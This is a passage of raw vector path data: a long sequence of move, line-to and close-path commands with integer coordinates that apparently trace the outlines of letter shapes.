L 746 248 L 745 248 L 744 248 L 743 248 L 742 248 L 741 247 L 740 247 L 739 247 L 738 246 L 737 245 L 736 245 L 735 244 L 735 243 L 735 242 L 735 241 L 735 240 L 735 239 L 735 238 L 735 237 L 735 236 L 736 235 L 737 235 L 738 236 L 739 237 L 740 237 L 741 238 L 742 238 L 743 239 L 744 239 L 745 239 L 746 239 L 747 238 L 748 238 L 749 237 L 749 236 L 750 235 L 750 234 L 750 233 L 750 232 L 749 231 L 749 230 L 748 229 L 747 228 L 746 227 L 745 227 L 744 226 L 743 225 L 742 225 L 741 224 L 740 223 L 739 222 L 738 221 L 737 220 L 737 219 L 736 218 L 736 217 L 736 216 L 735 215 L 735 214 L 735 213 L 735 212 L 735 211 L 735 210 L 735 209 L 735 208 L 736 207 L 736 206 L 736 205 L 736 204 L 737 203 L 738 202 L 738 201 L 739 200 L 740 199 L 741 198 Z M 712 198 L 713 197 L 714 197 L 715 197 L 716 197 L 717 197 L 718 197 L 719 197 L 720 197 L 721 197 L 722 197 L 723 197 L 724 197 L 725 197 L 726 197 L 727 197 L 728 197 L 729 197 L 730 197 L 731 198 L 732 199 L 732 200 L 732 201 L 732 202 L 732 203 L 732 204 L 732 205 L 731 206 L 730 206 L 729 206 L 728 206 L 727 206 L 726 206 L 725 206 L 724 206 L 723 206 L 722 206 L 721 206 L 720 206 L 719 206 L 719 207 L 719 208 L 719 209 L 719 210 L 719 211 L 719 212 L 719 213 L 719 214 L 719 215 L 719 216 L 719 217 L 720 217 L 721 217 L 722 217 L 723 217 L 724 217 L 725 217 L 726 217 L 727 217 L 728 217 L 729 217 L 730 218 L 730 219 L 730 220 L 730 221 L 730 222 L 730 223 L 730 224 L 730 225 L 729 226 L 728 226 L 727 226 L 726 226 L 725 226 L 724 226 L 723 226 L 722 226 L 721 226 L 720 226 L 719 226 L 719 227 L 719 228 L 719 229 L 719 230 L 719 231 L 719 232 L 719 233 L 719 234 L 719 235 L 719 236 L 719 237 L 719 238 L 720 238 L 721 238 L 722 238 L 723 238 L 724 238 L 725 238 L 726 238 L 727 238 L 728 238 L 729 238 L 730 238 L 731 238 L 732 239 L 732 240 L 732 241 L 732 242 L 732 243 L 732 244 L 732 245 L 732 246 L 731 247 L 730 247 L 729 247 L 728 247 L 727 247 L 726 247 L 725 247 L 724 247 L 723 247 L 722 247 L 721 247 L 720 247 L 719 247 L 718 247 L 717 247 L 716 247 L 715 247 L 714 247 L 713 247 L 712 247 L 711 246 L 711 245 L 711 244 L 711 243 L 711 242 L 711 241 L 711 240 L 711 239 L 711 238 L 711 237 L 711 236 L 711 235 L 711 234 L 711 233 L 711 232 L 711 231 L 711 230 L 711 229 L 711 228 L 711 227 L 711 226 L 711 225 L 711 224 L 711 223 L 711 222 L 711 221 L 711 220 L 711 219 L 711 218 L 711 217 L 711 216 L 711 215 L 711 214 L 711 213 L 711 212 L 711 211 L 711 210 L 711 209 L 711 208 L 711 207 L 711 206 L 711 205 L 711 204 L 711 203 L 711 202 L 711 201 L 711 200 L 711 199 Z M 690 198 L 691 197 L 692 197 L 693 197 L 694 197 L 695 197 L 696 197 L 697 197 L 698 197 L 699 197 L 700 197 L 701 198 L 702 198 L 703 199 L 704 200 L 705 201 L 705 202 L 706 203 L 706 204 L 706 205 L 706 206 L 706 207 L 706 208 L 705 209 L 704 210 L 703 210 L 702 209 L 701 208 L 700 207 L 699 207 L 698 206 L 697 206 L 696 206 L 695 206 L 694 206 L 693 207 L 692 208 L 691 209 L 690 210 L 690 211 L 689 212 L 689 213 L 689 214 L 689 215 L 688 216 L 688 217 L 688 218 L 688 219 L 688 220 L 688 221 L 688 222 L 688 223 L 688 224 L 688 225 L 688 226 L 688 227 L 688 228 L 688 229 L 689 230 L 689 231 L 689 232 L 689 233 L 690 234 L 690 235 L 691 236 L 692 237 L 693 238 L 694 238 L 695 238 L 696 238 L 697 238 L 698 238 L 699 238 L 700 237 L 701 237 L 702 236 L 703 235 L 704 235 L 705 235 L 706 236 L 706 237 L 706 238 L 706 239 L 706 240 L 706 241 L 706 242 L 705 243 L 705 244 L 704 245 L 703 245 L 702 246 L 701 247 L 700 247 L 699 247 L 698 248 L 697 248 L 696 248 L 695 248 L 694 248 L 693 248 L 692 248 L 691 247 L 690 247 L 689 247 L 688 246 L 687 245 L 686 245 L 685 244 L 684 243 L 684 242 L 683 241 L 682 240 L 682 239 L 681 238 L 681 237 L 681 236 L 680 235 L 680 234 L 680 233 L 680 232 L 680 231 L 679 230 L 679 229 L 679 228 L 679 227 L 679 226 L 679 225 L 679 224 L 679 223 L 679 222 L 679 221 L 679 220 L 679 219 L 679 218 L 679 217 L 679 216 L 680 215 L 680 214 L 680 213 L 680 212 L 680 211 L 681 210 L 681 209 L 681 208 L 682 207 L 682 206 L 683 205 L 683 204 L 684 203 L 685 202 L 686 201 L 687 200 L 688 199 L 689 198 Z M 654 198 L 655 197 L 656 197 L 657 197 L 658 197 L 659 197 L 660 198 L 661 199 L 661 200 L 661 201 L 661 202 L 661 203 L 661 204 L 661 205 L 661 206 L 661 207 L 661 208 L 661 209 L 661 210 L 661 211 L 661 212 L 661 213 L 661 214 L 661 215 L 661 216 L 662 216 L 662 215 L 663 214 L 663 213 L 664 212 L 664 211 L 665 210 L 665 209 L 666 208 L 666 207 L 667 206 L 667 205 L 668 204 L 668 203 L 668 202 L 669 201 L 669 200 L 670 199 L 671 198 L 672 197 L 673 197 L 674 197 L 675 197 L 676 197 L 677 197 L 678 198 L 679 199 L 679 200 L 678 201 L 678 202 L 677 203 L 677 204 L 676 205 L 676 206 L 675 207 L 675 208 L 674 209 L 674 210 L 673 211 L 673 212 L 672 213 L 671 214 L 671 215 L 670 216 L 670 217 L 669 218 L 669 219 L 668 220 L 668 221 L 669 222 L 669 223 L 670 224 L 670 225 L 671 226 L 671 227 L 672 228 L 672 229 L 673 230 L 673 231 L 674 232 L 674 233 L 675 234 L 675 235 L 675 236 L 676 237 L 676 238 L 677 239 L 677 240 L 678 241 L 678 242 L 679 243 L 679 244 L 679 245 L 679 246 L 678 247 L 677 247 L 676 247 L 675 247 L 674 247 L 673 247 L 672 247 L 671 246 L 670 245 L 670 244 L 669 243 L 669 242 L 668 241 L 668 240 L 667 239 L 667 238 L 666 237 L 666 236 L 665 235 L 665 234 L 665 233 L 664 232 L 664 231 L 663 230 L 663 229 L 662 228 L 662 227 L 661 227 L 661 228 L 661 229 L 661 230 L 661 231 L 661 232 L 661 233 L 661 234 L 661 235 L 661 236 L 661 237 L 661 238 L 661 239 L 661 240 L 661 241 L 661 242 L 661 243 L 661 244 L 661 245 L 661 246 L 660 247 L 659 247 L 658 247 L 657 247 L 656 247 L 655 247 L 654 247 L 653 246 L 653 245 L 653 244 L 653 243 L 653 242 L 653 241 L 653 240 L 653 239 L 653 238 L 653 237 L 653 236 L 653 235 L 653 234 L 653 233 L 653 232 L 653 231 L 653 230 L 653 229 L 653 228 L 653 227 L 653 226 L 653 225 L 653 224 L 653 223 L 653 222 L 653 221 L 653 220 L 653 219 L 653 218 L 653 217 L 653 216 L 653 215 L 653 214 L 653 213 L 653 212 L 653 211 L 653 210 L 653 209 L 653 208 L 653 207 L 653 206 L 653 205 L 653 204 L 653 203 L 653 202 L 653 201 L 653 200 L 653 199 Z M 628 198 L 629 197 L 630 197 L 631 197 L 632 197 L 633 197 L 634 197 L 635 197 L 636 198 L 637 199 L 638 200 L 638 201 L 638 202 L 638 203 L 639 204 L 639 205 L 639 206 L 639 207 L 640 208 L 640 209 L 640 210 L 640 211 L 641 212 L 641 213 L 641 214 L 641 215 L 642 216 L 642 217 L 642 218 L 642 219 L 643 220 L 643 221 L 643 222 L 643 223 L 644 224 L 644 225 L 644 226 L 644 227 L 645 228 L 645 229 L 645 230 L 645 231 L 646 232 L 646 233 L 646 234 L 646 235 L 647 236 L 647 237 L 647 238 L 647 239 L 648 240 L 648 241 L 648 242 L 648 243 L 649 244 L 649 245 L 648 246 L 647 247 L 646 247 L 645 247 L 644 247 L 643 247 L 642 247 L 641 247 L 640 246 L 640 245 L 640 244 L 639 243 L 639 242 L 639 241 L 639 240 L 638 239 L 638 238 L 638 237 L 638 236 L 637 236 L 636 236 L 635 236 L 634 236 L 633 236 L 632 236 L 631 236 L 630 236 L 629 236 L 628 236 L 627 236 L 626 236 L 626 237 L 625 238 L 625 239 L 625 240 L 625 241 L 624 242 L 624 243 L 624 244 L 624 245 L 623 246 L 622 247 L 621 247 L 620 247 L 619 247 L 618 247 L 617 247 L 616 246 L 616 245 L 616 244 L 616 243 L 616 242 L 616 241 L 617 240 L 617 239 L 617 238 L 617 237 L 618 236 L 618 235 L 618 234 L 618 233 L 619 232 L 619 231 L 619 230 L 619 229 L 620 228 L 620 227 L 620 226 L 620 225 L 621 224 L 621 223 L 621 222 L 621 221 L 622 220 L 622 219 L 622 218 L 622 217 L 623 216 L 623 215 L 623 214 L 623 213 L 624 212 L 624 211 L 624 210 L 624 209 L 625 208 L 625 207 L 625 206 L 625 205 L 626 204 L 626 203 L 626 202 L 626 201 L 627 200 L 627 199 Z M 592 198 L 593 197 L 594 197 L 595 197 L 596 197 L 597 197 L 598 198 L 599 199 L 599 200 L 599 201 L 599 202 L 599 203 L 599 204 L 599 205 L 599 206 L 599 207 L 599 208 L 599 209 L 599 210 L 599 211 L 599 212 L 599 213 L 599 214 L 599 215 L 599 216 L 599 217 L 599 218 L 599 219 L 599 220 L 599 221 L 599 222 L 599 223 L 599 224 L 599 225 L 599 226 L 599 227 L 599 228 L 599 229 L 599 230 L 599 231 L 599 232 L 599 233 L 599 234 L 599 235 L 599 236 L 599 237 L 599 238 L 599 239 L 599 240 L 599 241 L 599 242 L 599 243 L 599 244 L 599 245 L 599 246 L 598 247 L 597 247 L 596 247 L 595 247 L 594 247 L 593 247 L 592 247 L 591 246 L 591 245 L 591 244 L 591 243 L 591 242 L 591 241 L 591 240 L 591 239 L 591 238 L 591 237 L 591 236 L 591 235 L 591 234 L 591 233 L 591 232 L 591 231 L 591 230 L 591 229 L 591 228 L 591 227 L 591 226 L 591 225 L 591 224 L 591 223 L 591 222 L 591 221 L 591 220 L 591 219 L 591 218 L 591 217 L 591 216 L 591 215 L 591 214 L 591 213 L 591 212 L 591 211 L 591 210 L 591 209 L 591 208 L 591 207 L 591 206 L 591 205 L 591 204 L 591 203 L 591 202 L 591 201 L 591 200 L 591 199 Z M 564 198 L 565 197 L 566 197 L 567 197 L 568 197 L 569 197 L 570 198 L 571 199 L 571 200 L 571 201 L 571 202 L 571 203 L 571 204 L 571 205 L 571 206 L 571 207 L 571 208 L 571 209 L 571 210 L 571 211 L 571 212 L 571 213 L 571 214 L 571 215 L 571 216 L 571 217 L 571 218 L 571 219 L 571 220 L 571 221 L 571 222 L 571 223 L 571 224 L 571 225 L 571 226 L 571 227 L 571 228 L 571 229 L 571 230 L 571 231 L 571 232 L 571 233 L 571 234 L 571 235 L 571 236 L 571 237 L 571 238 L 571 239 L 571 240 L 571 241 L 571 242 L 571 243 L 571 244 L 571 245 L 571 246 L 570 247 L 569 247 L 568 247 L 567 247 L 566 247 L 565 247 L 564 247 L 563 246 L 563 245 L 563 244 L 563 243 L 563 242 L 563 241 L 563 240 L 563 239 L 563 238 L 563 237 L 563 236 L 563 235 L 563 234 L 563 233 L 563 232 L 563 231 L 563 230 L 563 229 L 563 228 L 563 227 L 563 226 L 563 225 L 563 224 L 563 223 L 563 222 L 563 221 L 563 220 L 563 219 L 563 218 L 563 217 L 563 216 L 563 215 L 563 214 L 563 213 L 563 212 L 563 211 L 563 210 L 563 209 L 563 208 L 563 207 L 563 206 L 563 205 L 563 204 L 563 203 L 563 202 L 563 201 L 563 200 L 563 199 Z M 533 198 L 534 197 L 535 197 L 536 197 L 537 197 L 538 197 L 539 198 L 540 199 L 540 200 L 540 201 L 540 202 L 540 203 L 540 204 L 540 205 L 540 206 L 540 207 L 540 208 L 540 209 L 540 210 L 540 211 L 540 212 L 540 213 L 540 214 L 540 215 L 540 216 L 541 216 L 541 215 L 542 214 L 542 213 L 543 212 L 543 211 L 544 210 L 544 209 L 545 208 L 545 207 L 546 206 L 546 205 L 547 204 L 547 203 L 547 202 L 548 201 L 548 200 L 549 199 L 550 198 L 551 197 L 552 197 L 553 197 L 554 197 L 555 197 L 556 197 L 557 198 L 558 199 L 558 200 L 557 201 L 557 202 L 556 203 L 556 204 L 555 205 L 555 206 L 554 207 L 554 208 L 553 209 L 553 210 L 552 211 L 552 212 L 551 213 L 550 214 L 550 215 L 549 216 L 549 217 L 548 218 L 548 219 L 547 220 L 547 221 L 548 222 L 548 223 L 549 224 L 549 225 L 550 226 L 550 227 L 551 228 L 551 229 L 552 230 L 552 231 L 553 232 L 553 233 L 554 234 L 554 235 L 554 236 L 555 237 L 555 238 L 556 239 L 556 240 L 557 241 L 557 242 L 558 243 L 558 244 L 558 245 L 558 246 L 557 247 L 556 247 L 555 247 L 554 247 L 553 247 L 552 247 L 551 247 L 550 246 L 549 245 L 549 244 L 548 243 L 548 242 L 547 241 L 547 240 L 546 239 L 546 238 L 545 237 L 545 236 L 544 235 L 544 234 L 544 233 L 543 232 L 543 231 L 542 230 L 542 229 L 541 228 L 541 227 L 540 227 L 540 228 L 540 229 L 540 230 L 540 231 L 540 232 L 540 233 L 540 234 L 540 235 L 540 236 L 540 237 L 540 238 L 540 239 L 540 240 L 540 241 L 540 242 L 540 243 L 540 244 L 540 245 L 540 246 L 539 247 L 538 247 L 537 247 L 536 247 L 535 247 L 534 247 L 533 247 L 532 246 L 532 245 L 532 244 L 532 243 L 532 242 L 532 241 L 532 240 L 532 239 L 532 238 L 532 237 L 532 236 L 532 235 L 532 234 L 532 233 L 532 232 L 532 231 L 532 230 L 532 229 L 532 228 L 532 227 L 532 226 L 532 225 L 532 224 L 532 223 L 532 222 L 532 221 L 532 220 L 532 219 L 532 218 L 532 217 L 532 216 L 532 215 L 532 214 L 532 213 L 532 212 L 532 211 L 532 210 L 532 209 L 532 208 L 532 207 L 532 206 L 532 205 L 532 204 L 532 203 L 532 202 L 532 201 L 532 200 L 532 199 Z M 502 198 L 503 197 L 504 197 L 505 197 L 506 197 L 507 197 L 508 197 L 509 197 L 510 197 L 511 197 L 512 197 L 513 197 L 514 197 L 515 198 L 516 198 L 517 198 L 518 198 L 519 199 L 520 199 L 521 200 L 522 201 L 523 202 L 523 203 L 524 204 L 524 205 L 524 206 L 525 207 L 525 208 L 525 209 L 525 210 L 525 211 L 525 212 L 525 213 L 525 214 L 524 215 L 524 216 L 523 217 L 523 218 L 522 219 L 522 220 L 522 221 L 523 222 L 524 223 L 525 224 L 526 225 L 526 226 L 526 227 L 527 228 L 527 229 L 527 230 L 527 231 L 527 232 L 527 233 L 527 234 L 527 235 L 527 236 L 526 237 L 526 238 L 526 239 L 525 240 L 525 241 L 524 242 L 523 243 L 522 244 L 521 245 L 520 245 L 519 246 L 518 246 L 517 247 L 516 247 L 515 247 L 514 247 L 513 247 L 512 247 L 511 247 L 510 247 L 509 247 L 508 247 L 507 247 L 506 247 L 505 247 L 504 247 L 503 247 L 502 247 L 501 246 L 501 245 L 501 244 L 501 243 L 501 242 L 501 241 L 501 240 L 501 239 L 501 238 L 501 237 L 501 236 L 501 235 L 501 234 L 501 233 L 501 232 L 501 231 L 501 230 L 501 229 L 501 228 L 501 227 L 501 226 L 501 225 L 501 224 L 501 223 L 501 222 L 501 221 L 501 220 L 501 219 L 501 218 L 501 217 L 501 216 L 501 215 L 501 214 L 501 213 L 501 212 L 501 211 L 501 210 L 501 209 L 501 208 L 501 207 L 501 206 L 501 205 L 501 204 L 501 203 L 501 202 L 501 201 L 501 200 L 501 199 Z M 475 198 L 476 197 L 477 197 L 478 197 L 479 197 L 480 197 L 481 197 L 482 197 L 483 197 L 484 197 L 485 197 L 486 197 L 487 197 L 488 197 L 489 197 L 490 197 L 491 197 L 492 197 L 493 197 L 494 198 L 495 199 L 495 200 L 495 201 L 495 202 L 495 203 L 495 204 L 495 205 L 494 206 L 493 206 L 492 206 L 491 206 L 490 206 L 489 206 L 488 206 L 487 206 L 486 206 L 485 206 L 484 206 L 483 206 L 482 206 L 482 207 L 482 208 L 482 209 L 482 210 L 482 211 L 482 212 L 482 213 L 482 214 L 482 215 L 482 216 L 482 217 L 483 217 L 484 217 L 485 217 L 486 217 L 487 217 L 488 217 L 489 217 L 490 217 L 491 217 L 492 217 L 493 218 L 493 219 L 493 220 L 493 221 L 493 222 L 493 223 L 493 224 L 493 225 L 492 226 L 491 226 L 490 226 L 489 226 L 488 226 L 487 226 L 486 226 L 485 226 L 484 226 L 483 226 L 482 226 L 482 227 L 482 228 L 482 229 L 482 230 L 482 231 L 482 232 L 482 233 L 482 234 L 482 235 L 482 236 L 482 237 L 482 238 L 483 238 L 484 238 L 485 238 L 486 238 L 487 238 L 488 238 L 489 238 L 490 238 L 491 238 L 492 238 L 493 238 L 494 238 L 495 239 L 495 240 L 495 241 L 495 242 L 495 243 L 495 244 L 495 245 L 495 246 L 494 247 L 493 247 L 492 247 L 491 247 L 490 247 L 489 247 L 488 247 L 487 247 L 486 247 L 485 247 L 484 247 L 483 247 L 482 247 L 481 247 L 480 247 L 479 247 L 478 247 L 477 247 L 476 247 L 475 247 L 474 246 L 474 245 L 474 244 L 474 243 L 474 242 L 474 241 L 474 240 L 474 239 L 474 238 L 474 237 L 474 236 L 474 235 L 474 234 L 474 233 L 474 232 L 474 231 L 474 230 L 474 229 L 474 228 L 474 227 L 474 226 L 474 225 L 474 224 L 474 223 L 474 222 L 474 221 L 474 220 L 474 219 L 474 218 L 474 217 L 474 216 L 474 215 L 474 214 L 474 213 L 474 212 L 474 211 L 474 210 L 474 209 L 474 208 L 474 207 L 474 206 L 474 205 L 474 204 L 474 203 L 474 202 L 474 201 L 474 200 L 474 199 Z M 443 198 L 444 197 L 445 197 L 446 197 L 447 197 L 448 197 L 449 197 L 450 197 L 451 197 L 452 197 L 453 197 L 454 197 L 455 197 L 456 197 L 457 198 L 458 198 L 459 198 L 460 199 L 461 199 L 462 200 L 463 201 L 464 202 L 465 203 L 465 204 L 466 205 L 466 206 L 466 207 L 467 208 L 467 209 L 467 210 L 467 211 L 467 212 L 467 213 L 467 214 L 466 215 L 466 216 L 466 217 L 466 218 L 465 219 L 465 220 L 464 221 L 463 222 L 462 223 L 461 224 L 461 225 L 462 226 L 463 227 L 463 228 L 464 229 L 464 230 L 465 231 L 465 232 L 465 233 L 465 234 L 466 235 L 466 236 L 466 237 L 467 238 L 467 239 L 467 240 L 468 241 L 468 242 L 468 243 L 468 244 L 468 245 L 468 246 L 467 247 L 466 247 L 465 247 L 464 247 L 463 247 L 462 247 L 461 247 L 460 246 L 460 245 L 459 244 L 459 243 L 459 242 L 459 241 L 458 240 L 458 239 L 458 238 L 457 237 L 457 236 L 457 235 L 457 234 L 456 233 L 456 232 L 456 231 L 455 230 L 455 229 L 454 228 L 453 228 L 452 227 L 451 227 L 450 227 L 450 228 L 450 229 L 450 230 L 450 231 L 450 232 L 450 233 L 450 234 L 450 235 L 450 236 L 450 237 L 450 238 L 450 239 L 450 240 L 450 241 L 450 242 L 450 243 L 450 244 L 450 245 L 450 246 L 449 247 L 448 247 L 447 247 L 446 247 L 445 247 L 444 247 L 443 247 L 442 246 L 442 245 L 442 244 L 442 243 L 442 242 L 442 241 L 442 240 L 442 239 L 442 238 L 442 237 L 442 236 L 442 235 L 442 234 L 442 233 L 442 232 L 442 231 L 442 230 L 442 229 L 442 228 L 442 227 L 442 226 L 442 225 L 442 224 L 442 223 L 442 222 L 442 221 L 442 220 L 442 219 L 442 218 L 442 217 L 442 216 L 442 215 L 442 214 L 442 213 L 442 212 L 442 211 L 442 210 L 442 209 L 442 208 L 442 207 L 442 206 L 442 205 L 442 204 L 442 203 L 442 202 L 442 201 L 442 200 L 442 199 Z M 414 198 L 415 197 L 416 197 L 417 197 L 418 197 L 419 197 L 420 197 L 421 197 L 422 197 L 423 197 L 424 197 L 425 197 L 426 197 L 427 198 L 428 198 L 429 199 L 430 200 L 431 201 L 432 202 L 433 203 L 434 204 L 434 205 L 435 206 L 435 207 L 435 208 L 436 209 L 436 210 L 436 211 L 436 212 L 436 213 L 437 214 L 437 215 L 437 216 L 437 217 L 437 218 L 437 219 L 437 220 L 437 221 L 437 222 L 437 223 L 437 224 L 437 225 L 437 226 L 437 227 L 437 228 L 437 229 L 436 230 L 436 231 L 436 232 L 436 233 L 436 234 L 435 235 L 435 236 L 435 237 L 434 238 L 434 239 L 433 240 L 432 241 L 432 242 L 431 243 L 430 244 L 429 245 L 428 246 L 427 246 L 426 247 L 425 247 L 424 247 L 423 248 L 422 248 L 421 248 L 420 248 L 419 248 L 418 248 L 417 248 L 416 248 L 415 247 L 414 247 L 413 247 L 412 246 L 411 246 L 410 245 L 409 244 L 408 243 L 407 242 L 407 241 L 406 240 L 406 239 L 405 238 L 405 237 L 405 236 L 404 235 L 404 234 L 404 233 L 404 232 L 404 231 L 403 230 L 403 229 L 403 228 L 403 227 L 403 226 L 403 225 L 403 224 L 403 223 L 403 222 L 403 221 L 403 220 L 403 219 L 403 218 L 403 217 L 403 216 L 404 215 L 404 214 L 404 213 L 404 212 L 404 211 L 405 210 L 405 209 L 405 208 L 406 207 L 406 206 L 407 205 L 407 204 L 408 203 L 409 202 L 410 201 L 411 200 L 412 199 L 413 198 Z M 375 198 L 376 197 L 377 197 L 378 197 L 379 197 L 380 197 L 381 197 L 382 197 L 383 197 L 384 197 L 385 197 L 386 197 L 387 197 L 388 197 L 389 197 L 390 197 L 391 197 L 392 197 L 393 197 L 394 197 L 395 197 L 396 197 L 397 197 L 398 197 L 399 197 L 400 197 L 401 198 L 402 199 L 402 200 L 402 201 L 402 202 L 402 203 L 402 204 L 402 205 L 401 206 L 400 207 L 399 207 L 398 207 L 397 207 L 396 207 L 395 207 L 394 207 L 393 207 L 392 207 L 392 208 L 392 209 L 392 210 L 392 211 L 392 212 L 392 213 L 392 214 L 392 215 L 392 216 L 392 217 L 392 218 L 392 219 L 392 220 L 392 221 L 392 222 L 392 223 L 392 224 L 392 225 L 392 226 L 392 227 L 392 228 L 392 229 L 392 230 L 392 231 L 392 232 L 392 233 L 392 234 L 392 235 L 392 236 L 392 237 L 392 238 L 392 239 L 392 240 L 392 241 L 392 242 L 392 243 L 392 244 L 392 245 L 392 246 L 391 247 L 390 247 L 389 247 L 388 247 L 387 247 L 386 247 L 385 247 L 384 246 L 384 245 L 384 244 L 384 243 L 384 242 L 384 241 L 384 240 L 384 239 L 384 238 L 384 237 L 384 236 L 384 235 L 384 234 L 384 233 L 384 232 L 384 231 L 384 230 L 384 229 L 384 228 L 384 227 L 384 226 L 384 225 L 384 224 L 384 223 L 384 222 L 384 221 L 384 220 L 384 219 L 384 218 L 384 217 L 384 216 L 384 215 L 384 214 L 384 213 L 384 212 L 384 211 L 384 210 L 384 209 L 384 208 L 384 207 L 383 207 L 382 207 L 381 207 L 380 207 L 379 207 L 378 207 L 377 207 L 376 207 L 375 206 L 374 205 L 374 204 L 374 203 L 374 202 L 374 201 L 374 200 L 374 199 Z M 339 198 L 340 197 L 341 197 L 342 197 L 343 197 L 344 197 L 345 197 L 346 197 L 347 197 L 348 197 L 349 197 L 350 197 L 351 197 L 352 197 L 353 197 L 354 197 L 355 197 L 356 197 L 357 197 L 358 198 L 359 199 L 359 200 L 359 201 L 359 202 L 359 203 L 359 204 L 359 205 L 358 206 L 357 206 L 356 206 L 355 206 L 354 206 L 353 206 L 352 206 L 351 206 L 350 206 L 349 206 L 348 206 L 347 206 L 346 206 L 346 207 L 346 208 L 346 209 L 346 210 L 346 211 L 346 212 L 346 213 L 346 214 L 346 215 L 346 216 L 346 217 L 347 217 L 348 217 L 349 217 L 350 217 L 351 217 L 352 217 L 353 217 L 354 217 L 355 217 L 356 217 L 357 218 L 357 219 L 357 220 L 357 221 L 357 222 L 357 223 L 357 224 L 357 225 L 356 226 L 355 226 L 354 226 L 353 226 L 352 226 L 351 226 L 350 226 L 349 226 L 348 226 L 347 226 L 346 226 L 346 227 L 346 228 L 346 229 L 346 230 L 346 231 L 346 232 L 346 233 L 346 234 L 346 235 L 346 236 L 346 237 L 346 238 L 347 238 L 348 238 L 349 238 L 350 238 L 351 238 L 352 238 L 353 238 L 354 238 L 355 238 L 356 238 L 357 238 L 358 238 L 359 239 L 359 240 L 359 241 L 359 242 L 359 243 L 359 244 L 359 245 L 359 246 L 358 247 L 357 247 L 356 247 L 355 247 L 354 247 L 353 247 L 352 247 L 351 247 L 350 247 L 349 247 L 348 247 L 347 247 L 346 247 L 345 247 L 344 247 L 343 247 L 342 247 L 341 247 L 340 247 L 339 247 L 338 246 L 338 245 L 338 244 L 338 243 L 338 242 L 338 241 L 338 240 L 338 239 L 338 238 L 338 237 L 338 236 L 338 235 L 338 234 L 338 233 L 338 232 L 338 231 L 338 230 L 338 229 L 338 228 L 338 227 L 338 226 L 338 225 L 338 224 L 338 223 L 338 222 L 338 221 L 338 220 L 338 219 L 338 218 L 338 217 L 338 216 L 338 215 L 338 214 L 338 213 L 338 212 L 338 211 L 338 210 L 338 209 L 338 208 L 338 207 L 338 206 L 338 205 L 338 204 L 338 203 L 338 202 L 338 201 L 338 200 L 338 199 Z M 310 198 L 311 197 L 312 197 L 313 197 L 314 197 L 315 197 L 316 197 L 317 197 L 318 197 L 319 197 L 320 197 L 321 197 L 322 197 L 323 197 L 324 197 L 325 197 L 326 197 L 327 197 L 328 197 L 329 197 L 330 197 L 331 198 L 332 199 L 332 200 L 332 201 L 332 202 L 332 203 L 332 204 L 332 205 L 332 206 L 332 207 L 331 208 L 331 209 L 331 210 L 330 211 L 330 212 L 329 213 L 329 214 L 328 215 L 328 216 L 327 217 L 327 218 L 326 219 L 326 220 L 326 221 L 325 222 L 325 223 L 324 224 L 324 225 L 323 226 L 323 227 L 322 228 L 322 229 L 322 230 L 321 231 L 321 232 L 320 233 L 320 234 L 319 235 L 319 236 L 318 237 L 318 238 L 319 238 L 320 238 L 321 238 L 322 238 L 323 238 L 324 238 L 325 238 L 326 238 L 327 238 L 328 238 L 329 238 L 330 238 L 331 238 L 332 238 L 333 239 L 333 240 L 333 241 L 333 242 L 333 243 L 333 244 L 333 245 L 333 246 L 332 247 L 331 247 L 330 247 L 329 247 L 328 247 L 327 247 L 326 247 L 325 247 L 324 247 L 323 247 L 322 247 L 321 247 L 320 247 L 319 247 L 318 247 L 317 247 L 316 247 L 315 247 L 314 247 L 313 247 L 312 247 L 311 247 L 310 247 L 309 246 L 308 245 L 308 244 L 308 243 L 308 242 L 308 241 L 308 240 L 308 239 L 309 238 L 309 237 L 310 236 L 310 235 L 310 234 L 311 233 L 311 232 L 312 231 L 312 230 L 313 229 L 313 228 L 314 227 L 314 226 L 315 225 L 315 224 L 315 223 L 316 222 L 316 221 L 317 220 L 317 219 L 318 218 L 318 217 L 319 216 L 319 215 L 319 214 L 320 213 L 320 212 L 321 211 L 321 210 L 322 209 L 322 208 L 323 207 L 323 206 L 322 206 L 321 206 L 320 206 L 319 206 L 318 206 L 317 206 L 316 206 L 315 206 L 314 206 L 313 206 L 312 206 L 311 206 L 310 206 L 309 205 L 309 204 L 309 203 L 309 202 L 309 201 L 309 200 L 309 199 Z M 290 198 L 291 197 L 292 197 L 293 197 L 294 197 L 295 197 L 296 197 L 297 197 L 298 197 L 299 197 L 300 197 L 301 198 L 302 198 L 303 199 L 304 200 L 304 201 L 304 202 L 304 203 L 304 204 L 304 205 L 304 206 L 304 207 L 303 208 L 302 208 L 301 208 L 300 207 L 299 206 L 298 206 L 297 206 L 296 205 L 295 205 L 294 206 L 293 206 L 292 207 L 292 208 L 292 209 L 292 210 L 292 211 L 292 212 L 292 213 L 293 214 L 294 215 L 295 216 L 296 216 L 297 217 L 298 218 L 299 218 L 300 219 L 301 220 L 302 221 L 303 222 L 304 223 L 305 224 L 305 225 L 306 226 L 306 227 L 306 228 L 306 229 L 306 230 L 306 231 L 306 232 L 306 233 L 306 234 L 306 235 L 306 236 L 306 237 L 306 238 L 305 239 L 305 240 L 304 241 L 304 242 L 303 243 L 302 244 L 301 245 L 300 246 L 299 247 L 298 247 L 297 247 L 296 248 L 295 248 L 294 248 L 293 248 L 292 248 L 291 248 L 290 248 L 289 247 L 288 247 L 287 247 L 286 246 L 285 245 L 284 245 L 283 244 L 283 243 L 283 242 L 283 241 L 283 240 L 283 239 L 283 238 L 283 237 L 283 236 L 284 235 L 285 235 L 286 236 L 287 237 L 288 237 L 289 238 L 290 238 L 291 239 L 292 239 L 293 239 L 294 239 L 295 238 L 296 238 L 297 237 L 297 236 L 298 235 L 298 234 L 298 233 L 298 232 L 297 231 L 297 230 L 296 229 L 295 228 L 294 227 L 293 227 L 292 226 L 291 225 L 290 225 L 289 224 L 288 223 L 287 222 L 286 221 L 285 220 L 285 219 L 284 218 L 284 217 L 284 216 L 283 215 L 283 214 L 283 213 L 283 212 L 283 211 L 283 210 L 283 209 L 283 208 L 284 207 L 284 206 L 284 205 L 284 204 L 285 203 L 286 202 L 286 201 L 287 200 L 288 199 L 289 198 Z M 256 198 L 257 197 L 258 197 L 259 197 L 260 197 L 261 197 L 262 197 L 263 197 L 264 197 L 265 197 L 266 197 L 267 197 L 268 197 L 269 198 L 270 198 L 271 198 L 272 198 L 273 199 L 274 200 L 275 200 L 276 201 L 276 202 L 277 203 L 278 204 L 278 205 L 279 206 L 279 207 L 279 208 L 279 209 L 279 210 L 280 211 L 280 212 L 280 213 L 280 214 L 280 215 L 279 216 L 279 217 L 279 218 L 279 219 L 279 220 L 278 221 L 278 222 L 278 223 L 277 224 L 276 225 L 275 226 L 274 227 L 273 228 L 272 229 L 271 229 L 270 230 L 269 230 L 268 230 L 267 